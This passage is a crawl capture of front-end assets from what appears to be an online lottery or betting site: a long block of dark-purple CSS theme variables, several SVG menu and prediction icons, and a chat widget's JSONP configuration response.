bottom,#a61ed2,#530193);--register-done-cntr-deposit-btn-hover-border:#a61ed2;--register-done-cntr-skip-btn-hover-color:#a61ed2;--bank-status-list-bg:#1a1a1a;--bank-status-list-border:#191919;--bank-status-list-item-bg:#49494a;--bank-status-online-bg:#0f0;--bank-status-offline-bg:#e00;--bank-info-bg:#2f2f3a;--bank-info-color:#fff;--bank-info-icon-filter:initial;--bank-info-download-qr-code-btn-bg:#35353c;--bank-info-download-qr-code-btn-hover-bg:#565662;--banking-form-note-bg:#404446;--banking-form-note-color:#fff;--banking-total-balance-span-bg:#0e0e0e;--banking-total-balance-span-color:#fff;--banking-total-balance-span-border:#2a2a2a;--banking-history-link-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--banking-history-link-color:#fff;--deposit-form-note-link-color:#f00;--admin-fee-cntr-color:#b97bff;--deposit-form-group-bg:#232323;--form-group-label-color:#fff;--deposit-amount-cntr-bg:#232323;--deposit-amount-cntr-color:#ddd;--deposit-amount-cntr-reference-number-input-bg:#6a6a6a;--deposit-amount-cntr-reference-number-input-color:#fff;--deposit-amount-cntr-reference-number-input-border:#6a6a6a;--real-amount-color:#b97bff;--real-amont-label-color:#fff;--withdrawal-cntr-username-bg:#d2d2d2;--withdrawal-cntr-username-border:#ccc;--refresh-captcha-btn-color:#fff;--payment-method-selection-label-bg:linear-gradient(to bottom,#464646,#373737);--payment-method-selection-label-color:#fff;--payment-method-selection-label-hover-bg:linear-gradient(to bottom,#343434,#1e1e1e);--payment-method-selection-checked-label-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--payment-method-selection-checked-label-color:#fff;--select-bg:#000;--select-color:#fff;--payment-gateway-cntr-bg:#202026;--payment-gateway-cntr-color:#b2b0b9;--recommended-instant-process-color:#fff;--recommended-instant-process-span-color:#fff;--copy-input-icon-color:initial;--market-info-color:#fff;--lottery-market-info-border-bottom-color:#505050;--market-close-countdown-bg:#272727;--lottery-statistic-bg:#6f6e82;--lottery-statistic-color:#fff;--referral-features-item-bg:#373737;--reporting-table-status-default:#999;--reporting-table-status-success:#56f000;--verification-overlay-bg:rgba(0,0,0,.7);--verification-note-title:#ac59ff;--tab-menu-loyalty-color:#fff;--tab-menu-loyalty-bg1:#ce39fe;--tab-menu-loyalty-bg2:#8003e8;--tab-menu-loyalty-border:#282828;--loyalty-calendar-left-bg:#202020;--loyalty-calendar-right-bg:#282828;--loyalty-calendar-caption-bg:#282828;--mission-container-item-bg:#202020;--mission-action-container-bg:#282828;--mission-progress-container-bg:#343434;--double-xp-countdown-container-bg:#343434;--loyalty-history-item-border:1px solid #383838;--benefit-card-bg:rgba(34,34,34,.4);--benefit-container-bg:#2a2a2a;--how-it-works-section-bg:#262626;--how-it-works-img-bg:#111;--loyalty-event-list-color:#fff;--group-event-bg:#572369;--deposit-amount-currency-color:#fff;--deposit-amount-focus-color:#d358ff;--deposit-amount-input-color:#d358ff;--deposit-currency-suffix-color:#d358ff;--deposit-summary-container-border:1px solid #303030;--deposit-summary-header-bg:#454556;--deposit-summary-header-color:#fff;--deposit-summary-header-amount-color:#d358ff;--deposit-summary-content-body-bg:#303030;--deposit-summary-content-body-color:#dbdbdb;--deposit-summary-content-footer-color:#fff;--deposit-summary-content-footer-border:1px solid #535353;--withdawal-amount-focus-color:#d358ff;--withdrawal-amount-input-color:#d358ff;--withdrawal-currency-suffix-color:#d358ff;--va-account-number-bg:#0b0916;--va-account-number-color:#fff;--payment-gateway-download-qr-button-bg:#3a3a45;--account-holder-info-color:#b2b0b9;--pending-deposit-line:#ddd;--destination-account-bank-info-img-filter:initial;--payment-method-container-bg:#3a3a3a;--payment-method-container-color:#b2b0b9;--register-box-info-color:#4d00a41f;--deposit-copy-icon-img-filter:invert(1);--deposit-download-icon-img-filter:invert(1);--market-link-color:#aaa;--lottery-card-header-bg:#2f2f2f;--lottery-card-history-bg:#3f3f40;--lottery-card-history-border-top:#2f2f2f;--lottery-card-history-border:#282830;--lottery-number-bg:#202020;--lottery-number-box-shadow:#00000014;--lottery-number-color:#f3f3f3cc;--pending-transaction-item-bg:#16161a;--pending-transaction-item-color:#fff;--pending-transaction-item-bank-info-bg:#202026;--pending-transaction-item-hr-border-color:#353535;--pending-transaction-item-destination-account-span-color:#bdbdbd;--pending-transaction-item-account-number-color:#fff;--last-draw-results-expired-color:#e90404;--last-draw-chevron-color:invert(1);--pending-transaction-details-item-bg:#0e0e0e;--pending-transaction-details-item-border:#404040;--pending-transaction-details-item-copy-img:invert(0);--pending-transaction-details-item-pending-status:#ff9806;--pending-transaction-details-item-failed-status:#f44336;--pending-transaction-details-item-success-status:#00bd34;--pending-transaction-details-item-hr:#e0e0e033;--pending-transaction-details-container-bg:#292929;--pending-transaction-details-container-border:#e0e0e017;--pending-transaction-details-item-icon:none;--pending-transaction-details-item-img-bg:#f997021a;--pending-transaction-details-item-secondary-color:#bdbdbd;--pending-transaction-details-item-img-bg:#f997021a;--pending-transaction-details-item-secondary-color:#bdbdbd;--pending-transaction-details-container-color:#fff;--provider-slide-border:#000000ab;--otp-popup-bg:#1a1a1a;--otp-popup-color:#fff;--otp-input-bg:#040404;--otp-input-color:#fff;--otp-input-border:#4d4d4d;--otp-input-filled-border:#fff;--modal-standard-header-hr-color:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.9) 46.29%,rgba(255,255,255,0) 100%);--modal-standard-header-color:#fff;--close-popup-img-filter:initial;--bonus-selection-popup-bg:#16161a;--bonus-selection-popup-color:#fff;--pending-transaction-remarks-container-bg:#ffffff0f;--pending-transaction-remarks-container-color:#fff;--pending-transaction-remarks-container-border-color:#fff3;--pending-transaction-remarks-container-qr-bg:#f003;--pending-transaction-remarks-container-qr-color:#eecfcf;--pending-transaction-remarks-container-qr-border-color:#f00;--notification-tabs-indicator-bg:#b81111;--notification-item-bg:#2f2f38;--notification-item-border:#3f3f3f;--notification-item-active-bg:#392137;--notification-item-active-border:#9400c3;--notification-item-label-bg:#ce39fe;--notification-content-main-color:#fff;--notification-content-sub-color:#858585;--notification-content-detail-color:#fff;--notification-popup-body-bg:#23232a;--notification-popup-content-bg:#282830;--unread-announcement-bg:#282830;--unread-announcement-border:#740bcc;--unread-announcement-tab-border-bottom:#313131;--unread-announcement-tab-active-border-bottom:#fff;--unread-announcement-footer-bg:linear-gradient(180deg,#ce39fe 0%,#7f03e8 100%);--unread-announcement-footer-color:#fff;--unread-announcement-footer-border:#ce39fe;--loyalty-level-benefits-section-bg:#0e0e0e;--loyalty-level-benefits-section-border:#ffffff1a;--loyalty-level-badge-cntr-bg:#1f1f1f;--loyalty-level-badge-cntr-selected-bg:#3a3a3a;--loyalty-level-locked-img-filter:opacity(.7);--loyalty-level-cntr-color:#fff;--loyalty-level-item-title-not-selected-color:#ffffff4d;--loyalty-level-benefits-cntr-bg:#2a2a2a;--loyalty-level-benefits-title-img-filter:initial;--loyalty-level-benefits-list-item-bg:#3a3a3a;--loyalty-level-benefits-list-item-color:#fff;--loyalty-level-benefits-list-item-sub-color:#b8b8b8;--loyalty-level-benefits-list-item-img-filter:invert(1);--loyalty-level-progress-point-bg:#494949;--loyalty-level-progress-point-reached-border:#0e0e0e;--loyalty-level-remarks-bg:#392137;--loyalty-level-remarks-border:#9400c3;--loyalty-page-title-bg1:#404040;--loyalty-page-title-bg2:#4d4d4d;--loyalty-page-title-color:#fff;--loyalty-reward-container-bg:#0e0e0e;--loyalty-reward-container-tab-filter-color:#979797;--loyalty-reward-container-tab-filter-bg:#303030;--loyalty-reward-container-tab-filter-border:#303030;--loyalty-reward-container-tab-filter-active-bg:#961fdd;--loyalty-reward-container-tab-filter-active-color:#fff;--loyalty-reward-container-category-title-color:#fff;--loyalty-reward-container-category-title-a-color:#9a9a9a;--loyalty-reward-container-category-title-bef-bg:#961fdd;--loyalty-reward-container-item-color:#fff;--loyalty-reward-container-item-price-bg1:#56e1ff;--loyalty-reward-container-item-price-bg2:#be34ff;--loyalty-reward-container-item-price-color:#fff;--loyalty-reward-container-item-countdown-bg:#800;--loyalty-reward-container-item-countdown-color:#fff;--loyalty-reward-container-item-countdown-time-container-bg:#1e1e1e;--loyalty-reward-container-item-countdown-time-container-color:#fff;--loyalty-reward-button-color:#fff;--loyalty-reward-button-disabled-bg:#fff3;--loyalty-reward-button-disabled-color:#898989;--loyalty-reward-scrollbar-thumb-bg:#58585a;--loyalty-reward-scrollbar-track-bg:transparent;--loyalty-reward-container-flash-sale-bg:#191919;--loyalty-reward-container-lucky-draw-bg:#191919;--loyalty-reward-container-other-product-bg:#191919;--loyalty-reward-container-item-thumbnail-border:#303030;--loyalty-reward-container-item-thumbnail-countdown-bg:#800;--loyalty-reward-container-item-lp-detail-bg:#fff3;--loyalty-reward-container-item-lp-detail-first-border:#b86800;--loyalty-reward-container-item-lp-detail-first-bg:#ff9100;--loyalty-reward-container-item-lp-detail-first-color:#fff;--loyalty-reward-container-item-lp-detail-real-color:#6c757d;--loyalty-reward-container-item-lp-detail-flash-color:#fff;--loyalty-top-bar-bg:linear-gradient(180deg,#333 0%,#212121 100%);--loyalty-top-bar-inner-bg:#131313;--loyalty-top-bar-inner-color:#919191;--loyalty-top-bar-main-text-color:#fff;--loyalty-top-bar-vr-color:#fff3;--loyalty-top-bar-chevron-right-color:invert(1);--loyalty-top-bar-exp-amount-color:#00fc0a;--loyalty-top-bar-xp-label-bg:#a6a6a6;--loyalty-top-bar-xp-label-border-color:#838282;--loyalty-top-bar-exp-progress-bar-bg:#585858;--loyalty-top-bar-exp-message-color:#f8e689;--loyalty-top-bar-information-sign-bg:#a8a8a8;--loyalty-top-bar-information-sign-color:#131313;--referral-qr-code-bg:#fff;--referral-code-cntr-bg:#b461ff;--referral-page-main-bg:#8437c8;--referral-page-title-color:#fff;--referral-page-text-color:#fff;--referral-page-social-media-icons:invert(100%) invert(40%) sepia(77%) saturate(577%) hue-rotate(228deg) brightness(106%) contrast(105%);--referral-box-bg:#363636;--referral-box-border:#2f2f2f;--referral-box-heading:#fff;--verification-note-bg:#363636;--verification-note-text-color:#fff;--search-container-bg:#0a0a0a;--search-cntr-primary-color:#fff;--search-cntr-secondary-color:#6c6c6c;--search-title-img-filter:invert(1);--search-close-btn-img-filter:initial;--search-input-bg:#141414;--search-input-border-color:#2b2b2b;--search-input-placeholder-color:#6c6c6c;--search-history-item-bg:#141414;--search-history-item-color:#fff;--search-result-section-title-bg:#1d1d1d;--search-result-section-title-color:#fff;--search-result-item-border-color:#424242;--daily-reward-detail-description-bg:#2f2e35;--daily-reward-detail-description-color:#bbb;--daily-reward-description-color:#fff;--filter-invert:invert(1);--promotion-info-highlighted-section-bg:#ffffff26;--promotion-info-highlighted-section-color:#fff;--promotion-info-highlighted-section-row-separator-color:#fff3;--promotion-info-turnover-calculation-note:#eabd79;--remark-notification-bg:#ffffff1a;--remark-notification-main-color:#fff;--remark-notification-sub-color:#bebebe;--bank-account-creation-remarks-border-color:#e4ff23;--bank-account-creation-remarks-bg:#25013b;--bank-account-creation-remarks-color:#fff;--standard-nav-tabs-link-color:#fff;--link-icon-filter-color:invert(33%) sepia(52%) saturate(4416%) hue-rotate(258deg) brightness(100%) contrast(109%);--label-bg:#41404c;--label-color:#d8d8df;--label-border:#d2d2d2;--floating-action-button-bg:linear-gradient(90deg,#c935fc 0%,#8407e9 100%);--floating-action-button-border:#b60af0;--bonus-sel-cntr-bg:#33005e;--bonus-sel-cntr-border:#c270ff;--bonus-sel-cntr-color:#fff;--bonus-sel-cntr-title-color:#fff;--bonus-sel-cntr-action-img-filter:invert(0);--bonus-sel-cntr-cancel-btn-border:#fff;--bonus-sel-cntr-cancel-btn-color:#fff;--bonus-sel-cntr-bonus-amount-color:#fff;--bonus-sel-list-card-bg:#1d1c21;--bonus-sel-list-card-border:#42404c;--bonus-sel-list-card-selected-bg:#33005e;--bonus-sel-list-card-selected-border:#c270ff;--bonus-sel-list-card-footer-bg:#1d1c21;--bonus-sel-list-card-select-footer-bg:#33005e;--bonus-sel-list-card-false-bg:#333;--bonus-sel-list-card-false-border:#42404c;--bonus-sel-list-card-footer-end-color:#f44032;--bonus-sel-list-card-footer-terms-color:#fff;--bonus-selection-card-detail-bg:#3a3842;--bonus-selection-card-detail-color:#e7e7e7;--bonus-selection-card-disabled-color:#adadad;--bonus-selection-card-footer-disabled-bg:#333;--bonus-selection-card-remarks-cntr-border:#e60105;--bonus-selection-card-remarks-cntr-bg:#4f0001;--bonus-selection-card-remarks-cntr-color:#fff;--bonus-selection-card-highlighted-section-bg:#27252c;--bonus-selection-card-highlighted-section-color:#e7e7e7;--bonus-selection-card-footer-terms-arrow-disabled-filter:invert(0);--bonus-selection-card-content-selected-filter:invert(1);--login-popup-hr-bg:-webkit-gradient(linear,0 0,100% 0,from(transparent),to(transparent),color-stop(50%,#fff));--payment-account-list-item-hover-bg:#232323;--scrollbar-thumb-bg:#989898;--prediction-list-cntr-item-bg:#2a2a30;--prediction-list-cntr-item-color:#fff;--bonus-sel-list-card-bonus-btn-bg:#35333b;--bonus-sel-list-card-bonus-btn-border:#5a5762;--bonus-sel-list-card-selected-bonus-btn-bg:#3c1e1e;--bonus-sel-list-card-selected-bonus-btn-border:#582c2c;--bonus-sel-list-card-selected-bonus-btn-color:#ff7272;--pending-trans-section-head-span-color:#fff;--pending-trans-section-head-a-color:#ff9806;--pending-trans-section-head-a-hover-color:#0d3d9e;--pending-trans-car-item-bg:#212121;--pending-trans-car-item-info-section-details-primary-color:#ececec;--pending-trans-car-item-info-section-details-secondary-color:#bdbdbd;--pending-trans-car-item-download-qr-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--pending-trans-car-item-download-qr-btn-color:#fff;--pending-trans-car-item-download-qr-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--pending-trans-car-item-download-qr-btn-hover-color:#fff;--reporting-detail-popup-bg:#252525;--pending-trans-detail-primary-color:#fff;--pending-trans-detail-secondary-color:#bdbdbd;--pending-trans-detail-card-bg:#262626;--pending-trans-detail-card-border-color:#404040;--pending-trans-detail-card-secondary-section-bg:#2c2c2c;--pending-trans-detail-remarks-color:#fff;--pending-trans-info-chevron-icon-filter:invert(1);--pending-trans-info-copy-icon-filter:invert(1);--pending-trans-expiration-in-color:#a9a9a9;--pending-trans-expiration-countdown-color:#55fc25;--resolved-transaction-carousel-navigation-bg:#3d3d3d;--resolved-transaction-carousel-navigation-border-color:#8d8d8d;--resolved-transaction-carousel-navigation-arrow-filter:invert(1);--resolved-transaction-copy-icon-filter:invert(0);--resolved-transaction-header-icon:invert(0);--resolved-transaction-status-app-filter:brightness(0) saturate(100%) invert(85%) sepia(9%) saturate(2459%) hue-rotate(68deg) brightness(102%) contrast(88%);--resolved-transaction-status-rej-filter:brightness(0) saturate(100%) invert(76%) sepia(54%) saturate(2439%) hue-rotate(305deg) brightness(95%) contrast(144%);--modal-body-resolved-trans-wrapped-body-border-color:#404040;--modal-body-resolved-trans-details-bg:#252525;--modal-body-resolved-trans-details-cntr-bg:#212121;--modal-body-resolved-trans-details-cntr-border:none;--modal-body-resolved-trans-details-primary-color:#fff;--modal-body-resolved-trans-details-secondary-color:#bdbdbd;--modal-body-resolved-trans-details-dashed-color:rgba(255,255,255,.25);--modal-body-resolved-trans-details-amount-color:#fff;--modal-body-resolved-trans-details-rejected-reason-container-color:#362121;--modal-body-resolved-trans-details-rejected-reason-container-border-color:#4e2e2e;--modal-body-resolved-trans-details-rejected-reason-text-color:#ff8181;--back-link-cntr-a-color:#fff;--back-link-cntr-a-img-filter:invert(1);--transactions-table-bg:#1a1a1a;--transactions-table-border:#2b2b31;--transactions-table-head-bg:#1a1a1a;--transactions-table-head-color:#bdbdbd;--transactions-table-head-border:#2b2b31;--transactions-table-body-bg:#1a1a1a;--transactions-table-body-color:#fff;--transactions-table-body-span-app-color:#66f480;--transactions-table-body-span-reject-color:#ff695e;--transactions-table-body-span-pending-color:#f99702;--transactions-table-body-tr-odd-bg:#1a1a1a;--transactions-table-body-tr-even-bg:#212121fc;--transaction-table-empty-bg:#1a1a1a;--transaction-table-empty-border:#2b2b31;--transaction-table-empty-color:#888;--transaction-table-empty-img-filter:initial;--complaint-std-form-content-color:#fff;--complaint-std-form-content-bg:#151515;--complaint-remarks-bg:#262626;--complaint-remarks-header-color:#d358ff;--complaint-remarks-note-color:#696969;--complaint-section-header-bg:#470097;--complaint-procedure-step-border-color:#323232;--complaint-form-border-color:#383737;--complaint-upload-box-border-color:#383737;--complaint-upload-box-plus-color:#868686;--complaint-upload-box-bg:#0e0e0e;--complaint-form-link-header-a-color:#fff;--complaint-form-link-header-a-border-color:#2b2b2b;--complaint-form-link-header-a-true-border-color:#d358ff;--complaint-modal-btn-secondary-bg:#e3e3e3;--complaint-modal-btn-secondary-color:#000;--appeal-form-primary-text-color:#fff;--appeal-form-secondary-text-color:#a1a1a1;--upload-video-section-bg:#5d5d5d;--upload-video-section-color:#fff;--uploaded-video-file-display-bg:#0e0e0e;--uploaded-video-file-display-border-color:#383737;--uploaded-video-icon-container-bg:#303030;--uploaded-video-icon-img-filter:invert(1);--uploaded-video-file-info-primary-color:#fff;--uploaded-video-file-info-secondary-color:#6b6b6b;--uploaded-video-file-info-img-filter:invert(0);--upload-drop-zone-bg:#0e0e0e;--upload-drop-zone-border-color:#383737;--upload-drop-zone-strong-color:#c4c4c4;--upload-drop-zone-para-color:#646464;--upload-button-zone-bg:#272626;--upload-section-img-filter:invert(1);--complaint-section-container-separator-bg:#1f1d1d;--complaint-section-container-separator-border-color:#383737;--case-number-color:#b95ffd;--appeal-btn-color:#c935fc;--appeal-status-box-bg:#1f1d1d;--appeal-status-box-border-color:#383737;--appeal-status-header-bg:#470097;--appeal-case-number-label-color:#fff;--appeal-status-header-color:#fff;--appeal-status-timeline-color:#838383;--appeal-timeline-border-color:#3e3e3e;--appeal-status-timeline-details-bg:#161616;--appeal-status-current-progress-color:#418649;--appeal-close-note-border-color:#1f1f1f;--appeal-case-number-btn-img-filter:invert(0);--attachments-preview-pagination-bg:#0001;--attachments-preview-pagination-color:#555}

--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/mobile.svg?v=20250528
body_size: 599
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.099" height="20.921" viewBox="0 0 14.099 20.921">
  <g id="Versi_Mobile" data-name="Versi Mobile" transform="translate(-30.9 113.221)">
    <g id="Group_21969" data-name="Group 21969" transform="translate(9 -114.221)">
      <g id="Group_21966" data-name="Group 21966" transform="translate(21.9 1)">
        <path id="Path_38832" data-name="Path 38832" d="M32.786,21.921H25.113A3.21,3.21,0,0,1,21.9,18.708V4.213A3.21,3.21,0,0,1,25.113,1h7.673A3.21,3.21,0,0,1,36,4.213v14.5A3.222,3.222,0,0,1,32.786,21.921ZM25.113,2.871A1.327,1.327,0,0,0,23.79,4.194v14.5a1.327,1.327,0,0,0,1.323,1.323h7.673a1.327,1.327,0,0,0,1.323-1.323V4.213A1.327,1.327,0,0,0,32.786,2.89H25.113Z" transform="translate(-21.9 -1)" fill="#fff"/>
      </g>
      <g id="Group_21967" data-name="Group 21967" transform="translate(27.097 14.815)">
        <circle id="Ellipse_457" data-name="Ellipse 457" cx="1.814" cy="1.814" r="1.814" fill="#fff"/>
      </g>
      <g id="Group_21968" data-name="Group 21968" transform="translate(25.245 4.137)">
        <path id="Path_38833" data-name="Path 38833" d="M45.969,19.49H40.545a.945.945,0,1,1,0-1.89h5.424a.945.945,0,1,1,0,1.89Z" transform="translate(-39.6 -17.6)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/menu/home.svg?v=20250528
body_size: 978
content:
<svg width="18" height="21" viewBox="0 0 18 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1564_13)">
<path d="M8.81791 20.2409C6.51325 20.2409 4.20858 20.2409 1.90391 20.2409C1.64672 20.2691 1.3865 20.2391 1.1425 20.153C0.898499 20.067 0.67701 19.927 0.494488 19.7437C0.311966 19.5603 0.173101 19.3382 0.0881769 19.0938C0.00325247 18.8493 -0.025592 18.5889 0.0038874 18.3319C0.0038874 14.8189 0.0038874 11.3049 0.0038874 7.79288C-0.00862285 7.47693 0.0543319 7.16256 0.187542 6.87579C0.320752 6.58903 0.520435 6.33813 0.76994 6.14389C3.07594 4.25889 5.3699 2.35688 7.6699 0.465881C7.978 0.166785 8.39053 -0.000488281 8.81993 -0.000488281C9.24933 -0.000488281 9.66179 0.166785 9.96989 0.465881C12.2946 2.37255 14.6163 4.28321 16.9349 6.19788C17.1513 6.3661 17.3245 6.58349 17.4402 6.832C17.5558 7.08051 17.6106 7.353 17.5999 7.62689C17.5919 11.2109 17.5999 14.7929 17.5999 18.3769C17.6241 18.6271 17.5928 18.8795 17.5081 19.1162C17.4234 19.3528 17.2875 19.5679 17.1101 19.746C16.9327 19.924 16.7182 20.0607 16.4819 20.1463C16.2455 20.2319 15.9932 20.2641 15.7429 20.2409C13.4309 20.2442 11.1226 20.2442 8.81791 20.2409ZM8.85191 15.4989C7.22091 15.4989 5.59192 15.4879 3.96092 15.5099C3.70001 15.5051 3.447 15.5995 3.25291 15.7739C3.11109 15.9847 3.02513 16.228 3.00309 16.4811C2.98106 16.7342 3.02368 16.9888 3.12693 17.2209C3.25393 17.6449 3.6609 17.6989 4.0659 17.6979C5.9769 17.6919 7.88891 17.6979 9.79991 17.6979C11.0929 17.6979 12.3859 17.6979 13.6789 17.6979C14.3279 17.6979 14.5969 17.4209 14.6159 16.7739C14.6159 16.6609 14.6159 16.5489 14.6159 16.4369C14.6009 15.7609 14.3419 15.5049 13.6579 15.5049C12.0573 15.4989 10.4552 15.4969 8.85191 15.4989Z" fill="#000"/>
</g>
<defs>
<clipPath id="clip0_1564_13">
<rect width="17.592" height="20.242" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=67c29af8dc45f0b73cc36a99
body_size: -109
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"7a6916e7f885e794401ddfaacb3f4a5cbca1c90977af2ab680d7f58affdb63be","js":{"bootstrap":"/assets/insert-main-2c12d9cc3ded20e8cf09a901b86f5c68.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-8d8255af8fdfbaa32802c01bbfe5e2b1.css"}}

--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/home/news.svg?v=20250528
body_size: 954
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_19986" data-name="Rectangle 19986" width="14" height="12.127" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Icon" transform="translate(-10 -270)">
    <path id="Circle" d="M12.5,0A12.5,12.5,0,1,1,0,12.5,12.5,12.5,0,0,1,12.5,0Z" transform="translate(10 270)" fill="#696969"/>
    <g id="Icon-2" data-name="Icon" transform="translate(15.5 276.437)" clip-path="url(#clip-path)">
      <path id="Path_31635" data-name="Path 31635" d="M7.969,6.1v5.223c0,.088,0,.177,0,.265a.5.5,0,0,1-.748.484,2.212,2.212,0,0,1-.652-.445c-.9-.778-1.795-1.554-2.687-2.337a.743.743,0,0,0-.54-.2c-.859.01-1.717,0-2.575,0A.67.67,0,0,1,0,8.343Q0,6.008,0,3.674a1.5,1.5,0,0,1,.039-.309.49.49,0,0,1,.57-.457c.971,0,1.941-.007,2.912,0A.714.714,0,0,0,4.05,2.7C4.907,1.91,5.772,1.131,6.636.353A2.047,2.047,0,0,1,6.961.107.644.644,0,0,1,7.968.683c0,1.035,0,2.07,0,3.1V6.1" transform="translate(0.002 0.002)" fill="#fff"/>
      <path id="Path_31636" data-name="Path 31636" d="M21.538,7.232A6.173,6.173,0,0,1,19.165,11.8a.519.519,0,0,1-.607.032.678.678,0,0,1-.463-.512c-.025-.184.1-.308.233-.42a5.268,5.268,0,0,0,1.594-2.31,4.81,4.81,0,0,0-.967-4.83,4.157,4.157,0,0,0-.5-.517c-.18-.156-.35-.318-.235-.6a.785.785,0,0,1,.693-.477.486.486,0,0,1,.332.12,6.3,6.3,0,0,1,2.3,4.938" transform="translate(-7.538 -0.906)" fill="#fff"/>
      <path id="Path_31637" data-name="Path 31637" d="M17.673,8.067a4.34,4.34,0,0,1-1.53,3.193.657.657,0,0,1-1.025-.337.456.456,0,0,1,.191-.462,3.46,3.46,0,0,0,.84-1.161,3.2,3.2,0,0,0-.712-3.57c-.028-.029-.057-.057-.085-.084-.3-.291-.328-.479-.1-.733a.6.6,0,0,1,.91-.093,4.4,4.4,0,0,1,1.511,3.247" transform="translate(-6.291 -1.94)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/icons/prediction/babi.svg?v=20250528
body_size: 31898
content:
<svg width="91" height="78" viewBox="0 0 91 78" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.9809 9.94613C24.4978 9.94613 27.2158 10.5147 29.7919 11.684C30.6754 10.3245 31.2679 8.70978 31.2076 6.84511C31.0548 2.10499 28.4548 0.525635 28.4548 0.525635C28.4548 0.525635 22.8488 5.41805 21.178 9.28405C21.0772 9.52103 20.9852 9.75332 20.9031 9.98355C21.2559 9.95912 21.6182 9.94613 21.9809 9.94613Z" fill="#C41C2B"/>
<path d="M55.2278 68.6538C55.0927 69.1933 53.8823 71.4212 52.9287 73.5795C53.5471 73.4813 54.2575 73.4376 55.0381 73.513C56.2781 73.6346 57.1652 74.0929 57.7717 74.5648C59.1635 72.8524 60.7828 70.6448 61.9703 68.7531C59.732 67.6015 57.8013 65.9327 56.1425 63.7178C55.3271 63.8622 54.2529 63.934 52.896 63.934C51.9257 63.934 50.8707 63.8976 49.7944 63.8389C51.5021 66.0309 53.4874 67.8759 55.2278 68.6538Z" fill="#C41C2B"/>
<path d="M54.9793 74.121C54.0901 74.0331 53.2955 74.1147 52.6386 74.255C52.1122 75.5174 51.726 76.6903 51.7624 77.4034C51.7624 77.4034 51.9495 77.4034 52.2332 77.4034L53.6224 76.0942L54.0911 77.4034C54.563 77.4034 54.9299 77.4034 54.973 77.4034C55.2677 77.4034 56.2156 76.4362 57.3828 75.0362C56.8538 74.6287 56.0748 74.2285 54.9793 74.121Z" fill="#C41C2B"/>
<path d="M27.5421 59.7832C26.0491 59.3882 22.6445 58.2486 19.0374 55.4349C20.6323 59.5078 21.0517 68.0489 21.1546 73.1736C21.9451 72.9517 22.9907 72.7844 24.2031 72.9019C25.664 73.0448 26.6353 73.6544 27.2324 74.2042C27.604 73.4267 27.908 72.6248 28.1518 71.8115C28.5041 67.9632 28.6553 62.9165 27.5421 59.7832ZM21.2507 60.8637C21.1021 59.7708 20.9888 59.0582 20.9878 59.051C20.9519 58.8259 21.1057 58.6149 21.3302 58.5791C21.5547 58.5422 21.7673 58.6965 21.8026 58.9216C21.8047 58.9288 21.9185 59.6491 22.0687 60.7514C22.0994 60.978 21.9409 61.1859 21.7148 61.2171C21.6956 61.2197 21.6779 61.2207 21.6587 61.2207C21.456 61.2202 21.2788 61.07 21.2507 60.8637ZM21.7408 65.1044C21.6821 64.4776 21.6176 63.8649 21.5521 63.2849C21.5267 63.0578 21.6889 62.8541 21.9165 62.8286C22.1405 62.8026 22.3468 62.9653 22.3728 63.1919C22.4388 63.7776 22.5032 64.3955 22.5619 65.0269C22.5832 65.2535 22.4175 65.4557 22.1888 65.4765C22.1768 65.4775 22.1628 65.4775 22.1503 65.4775C21.9404 65.4775 21.7606 65.3174 21.7408 65.1044ZM22.4086 69.7556C22.1789 69.7556 21.9939 69.5737 21.9908 69.3482C21.983 68.7942 21.9611 68.182 21.9242 67.5303C21.9123 67.3027 22.0859 67.1078 22.313 67.0953C22.5417 67.086 22.7355 67.2569 22.749 67.484C22.7864 68.1477 22.8093 68.7718 22.8166 69.3367C22.8192 69.5649 22.6368 69.7525 22.4086 69.7556Z" fill="#C41C2B"/>
<path d="M24.1443 73.5106C22.9464 73.3916 21.9143 73.5818 21.167 73.8089C21.2008 75.9251 21.181 77.3173 21.181 77.3173C21.181 77.3173 21.2236 77.3189 21.2959 77.3215L22.8129 75.8908L23.3461 77.3776C24.2041 77.3963 25.02 77.4031 25.1572 77.3688C25.8712 76.5674 26.4606 75.6928 26.9475 74.775C26.4471 74.2735 25.5579 73.6488 24.1443 73.5106Z" fill="#C41C2B"/>
<path d="M69.5385 34.5972C70.2728 35.052 71.2125 34.9038 71.7779 34.289C71.6709 34.049 71.5841 33.7995 71.5181 33.5412C71.4999 33.5984 71.4733 33.6462 71.4447 33.693C71.1127 34.2277 70.4075 34.3946 69.8701 34.0635C69.5339 33.8546 69.3317 33.4939 69.3296 33.0984C69.3275 32.8822 69.3868 32.6723 69.5006 32.4878C69.5312 32.4389 69.5676 32.3937 69.6051 32.3506C69.3447 32.4067 69.0838 32.4421 68.8213 32.4535C68.7429 32.6588 68.6987 32.8781 68.6997 33.1C68.7049 33.7143 69.0183 34.2735 69.5385 34.5972Z" fill="#C41C2B"/>
